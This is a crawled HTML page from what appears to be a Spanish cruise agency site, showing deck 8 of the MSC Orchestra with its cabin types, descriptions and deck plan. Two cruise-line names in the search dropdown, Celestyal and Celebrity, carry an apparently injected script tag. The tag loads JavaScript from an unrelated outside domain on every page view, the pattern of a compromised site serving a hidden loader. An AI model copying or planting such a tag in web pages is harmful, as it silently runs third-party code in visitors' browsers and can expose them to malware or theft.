

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://cruceroclick.com/cubiertas.php?id=1975&valor=788
body_size: 7969
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>   CRUCERO - EMBARQUE Y DESEMBARQUE EN BUENOS AIRES (Argentina.) - MSC Orchestra - MSC Cruceros | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas,    CRUCERO - EMBARQUE Y DESEMBARQUE EN BUENOS AIRES (Argentina.) , MSC Orchestra , MSC Cruceros" />
  <meta NAME="description" content="   CRUCERO - EMBARQUE Y DESEMBARQUE EN BUENOS AIRES (Argentina.) - MSC Orchestra - MSC Cruceros | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
  <script language="javascript">
	function popitup(url) {
		newwindow=window.open(url,'name','height=264,width=700,resizable=no,scrollbars=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no');
		if (window.focus) {newwindow.focus()}
		return false;
	}
  </script>  
</head>
<body onload="log_chk();">
<script language="javascript" src="admin/scripts/wz_tooltip.js" type="text/javascript"></script>
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<div id="form-general">
			<div class="form-titulo">
				<a href="ficha.php?id=1975" onmouseout="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-ap.jpg'" onmouseover="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-pre.jpg'"><img src="image/botones/presupuesto-ap.jpg" id="bto_presupuesto" border="0"></a>
								<a href="detalle.php?id=1975" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=1975" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=1975" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
								<img src="image/botones/cubierta-pre.jpg" border="0">
								
				<a href="camarotes.php?id=1975" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
								
			</div>
			<div class="form-cuerpo2">
			  <div class="columna-datos">
				<div class="crucero">   CRUCERO - EMBARQUE Y DESEMBARQUE EN BUENOS AIRES (Argentina.)</div>
				<p class="parrafo">BUENOS AIRES (Argentina), Navegaci&oacute;n - 2 d&iacute;as - IIHA GRANDE (Brasil), COPACABANA - 2 d&iacute;as - CABO FR&Iacute;O (Brasil), R&Iacute;O DE JANEIRO (Brasil), IIHABELA (Brasil), Navegaci&oacute;n, PUNTA DEL ESTE (Uruguay), BUENOS AIRES (Argentina)<br /></p>
														
				<p class="parrafo">
				<div class="itm-detalle"><span class="label-1">Duración</span><span id="fechycam">10 Días</span></div>
				<div class="itm-detalle"><span class="label-1">Barco</span><span id="fechycam">MSC Orchestra</span></div>
				<div class="itm-detalle"><span class="label-1">Destino</span><span id="fechycam">Brasil y Argentina</span></div>
				<div class="itm-detalle"><span class="label-1">Categoría</span><span id="fechycam">Standard</span></div>
				<div class="pie">
					<a href="contacto.php?crucero=1975"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>				
				</p>
			  </div>
			  <div class="columna-foto">
								  <a href="admin/archivos/1975_CRU_barco_1.jpg" style="text-decoration:none;" onclick="return GB_showImage('   CRUCERO - EMBARQUE Y DESEMBARQUE EN BUENOS AIRES (Argentina.)', this.href)">
				  <img src="dibujar.php?file=admin/archivos/1975_CRU_barco_1.jpg&ancho=190&alto=0" width="190px" border="none">
				  </a>
							  </div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					MSC CRUCEROS - MSC ORCHESTRA</h2>
				</div>
			</div>
			<div class="clear"></div>
			<div id="columna-med">
			<div class="informacion azul">CUBIERTAS DEL BARCO</div>
				<ul>
										<li><a href="/cubiertas.php?id=1975&valor=785" >Cubierta 5 Pianoforte</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=786" >Cubierta 6 Violino</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=787" >Cubierta 7 Saxofono</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=788" class="current">Cubierta 8 Arpa</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=789" >Cubierta 9 Viola</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=790" >Cubierta 10 Lira</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=791" >Cubierta 11 Flauto</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=792" >Cubierta 12 Clarinetto</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=793" >Cubierta 13 Mandolino</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=794" >Cubierta 14 Chitarra</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=795" >Cubierta 15 Xilifono</a></li>
										<li><a href="/cubiertas.php?id=1975&valor=796" >Cubierta 16 Sport</a></li>
									<ul>
			</div>
			<div id="columna-med">
			&nbsp;
			</div>
			<div class="clear"></div>
						<div id="columna-doble">
						<div class="informacion azul">DETALLE DE LA CUBIERTA</div>
			<div class="parrafo">
			Cubierta 8 Arpa			</div>
			<div class="clear"></div>
									<div class="informacion celeste">CAMAROTES</div>	
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/424_CAM_MSC_Orchestra_Camarote_Interior.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior Bella I1', this.href)">
				<img src="dibujar.php?file=admin/archivos/424_CAM_MSC_Orchestra_Camarote_Interior.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Interior Bella I1</h2>
			<div class="parrafo">Camarote doble con dos  camas  bajas convertibles en cama de matrimonio    (bajo petici&oacute;n), zona de  estar  con tocador.    Cuarto de ba&ntilde;o con  ducha y secador,  armario empotrado,TV  interactiva.     Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a  Wi-fi (De pago).  Minibar y caja     fuerte.  Aire  acondicionado.  Superficie aprox. de 14 m&sup2;  de cabina<br /><br class="Apple-interchange-newline" /><img src="/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Interior</span><span class="color-sector" style="background:#FFFF00;"></span>
			</div>
						<div class="link"><a href="admin/archivos/424_BCA_MSC_Orchestra_Camarote_Interior_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior Bella I1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/425_CAM_MSC_Orchestra_Camarote_Interior.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior Fantastica I2', this.href)">
				<img src="dibujar.php?file=admin/archivos/425_CAM_MSC_Orchestra_Camarote_Interior.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Interior Fantastica I2</h2>
			<div class="parrafo">Camarote doble con dos  camas  bajas convertibles en cama de matrimonio    (bajo petici&oacute;n), zona de  estar  con tocador.    Cuarto de ba&ntilde;o con  ducha y secador,  armario empotrado,TV  interactiva.     Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a  Wi-fi (De pago).  Minibar y caja     fuerte.  Aire  acondicionado.  Superficie aprox. de 14 m&sup2;  de cabina<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20FANTASTICA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA FANTASTICA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA FANTASTICA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA FANTASTICA #experienciafantastica #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA OFRECER UN MAYOR CONFORT Y FLEXIBILIDAD - Saborea los placeres de un crucero dedicado al confort y la flexibilidad. Nuestra experiencia &ldquo;Fantastica&rdquo; ofrece todos los beneficios de &ldquo;Bella&rdquo;, adem&aacute;s de privilegios adicionales. Elige entre nuestros lujosos camarotes (incluyendo cabinas S&uacute;per Familiares con puertas comunicadas, seg&uacute;n disponibilidad) mejor ubicados, localizados en los puentes m&aacute;s altos, con f&aacute;cil acceso a los ascensores y salones del barco. Disfruta del servicio de habitaci&oacute;n disponible 24 horas con entrega gratuita y prioridad en la elecci&oacute;n del turno de cena en nuestros restaurantes gourmet. Divi&eacute;rtete con las actividades educativas y recreativas para ni&ntilde;os, como juegos en varios idiomas y clases de cocina con la mascota de MSC: Doremi Chef y nuestro personal especializado. &iexcl;Y gana puntos extra MSC Voyagers Club para aprovechar los descuentos en tu pr&oacute;ximo crucero y una gran variedad de beneficios adicionales!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Interior</span><span class="color-sector" style="background:#FFFF00;"></span>
			</div>
						<div class="link"><a href="admin/archivos/425_BCA_MSC_Orchestra_Camarote_Interior_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior Fantastica I2', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/426_CAM_MSC_Orchestra_Camarote_Exterior.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior Bella O1', this.href)">
				<img src="dibujar.php?file=admin/archivos/426_CAM_MSC_Orchestra_Camarote_Exterior.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Exterior Bella O1</h2>
			<div class="parrafo">Camarote doble exterior con ventana con vistas al mar, con dos  camas    bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de  estar    con tocador.  Cuarto de ba&ntilde;o con ducha y secador,   armario  empotrado,TV  interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet  v&iacute;a  Wi-fi  (De pago).  Minibar y caja   fuerte. Aire  acondicionado.   Superficie  aprox. de 14 m&sup2;  de cabina<br /><br />
<p><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></p></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/426_BCA_MSC_Orchestra_Camarote_Exterior_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior Bella O1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/427_CAM_MSC_Orchestra_Camarote_Exterior.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior Fantastica O2', this.href)">
				<img src="dibujar.php?file=admin/archivos/427_CAM_MSC_Orchestra_Camarote_Exterior.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Exterior Fantastica O2</h2>
			<div class="parrafo">Camarote doble exterior con ventana con vistas al mar, con dos  camas    bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de  estar    con tocador.  Cuarto de ba&ntilde;o con ducha y secador,   armario  empotrado,TV  interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet  v&iacute;a  Wi-fi  (De pago).  Minibar y caja   fuerte. Aire  acondicionado.   Superficie  aprox. de 14 m&sup2;  de cabina.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20FANTASTICA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA FANTASTICA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA FANTASTICA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA FANTASTICA #experienciafantastica #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA OFRECER UN MAYOR CONFORT Y FLEXIBILIDAD - Saborea los placeres de un crucero dedicado al confort y la flexibilidad. Nuestra experiencia &ldquo;Fantastica&rdquo; ofrece todos los beneficios de &ldquo;Bella&rdquo;, adem&aacute;s de privilegios adicionales. Elige entre nuestros lujosos camarotes (incluyendo cabinas S&uacute;per Familiares con puertas comunicadas, seg&uacute;n disponibilidad) mejor ubicados, localizados en los puentes m&aacute;s altos, con f&aacute;cil acceso a los ascensores y salones del barco. Disfruta del servicio de habitaci&oacute;n disponible 24 horas con entrega gratuita y prioridad en la elecci&oacute;n del turno de cena en nuestros restaurantes gourmet. Divi&eacute;rtete con las actividades educativas y recreativas para ni&ntilde;os, como juegos en varios idiomas y clases de cocina con la mascota de MSC: Doremi Chef y nuestro personal especializado. &iexcl;Y gana puntos extra MSC Voyagers Club para aprovechar los descuentos en tu pr&oacute;ximo crucero y una gran variedad de beneficios adicionales!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/427_BCA_MSC_Orchestra_Camarote_Exterior_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior Fantastica O2', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2610_CAM_MSC_Orchestra_Camarote_Exterior_Balcon.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Bella B1', this.href)">
				<img src="dibujar.php?file=admin/archivos/2610_CAM_MSC_Orchestra_Camarote_Exterior_Balcon.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Exterior con Balcón Bella B1</h2>
			<div class="parrafo">Camarote doble exterior con balc&oacute;n privado con vistas al mar, con dos    camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de    estar con sof&aacute; y tocador.  Cuarto de ba&ntilde;o con ducha y secador. TV    interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet v&iacute;a Wi-fi (De pago).    Minibar y caja   fuerte. Aire  acondicionado. Superficie aprox. de 14 m&sup2;    de cabina y 4 m&sup2; de balc&oacute;n.<br /><br />
<p><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></p></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote con Balcón</span><span class="color-sector" style="background:#8000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2610_BCA_MSC_Orchestra_Camarote_Exterior_Balcon_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Bella B1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
										
			</div>
			<div id="columna-plano">
								<img src="admin/archivos/788_bcu_8_Arpa.gif"  border="0" usemap="#planoMap" class="image-plano"/>
				<map name="planoMap" id="planoMap">
								</map>
							</div>
			<div class="clear"></div>
					</div>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

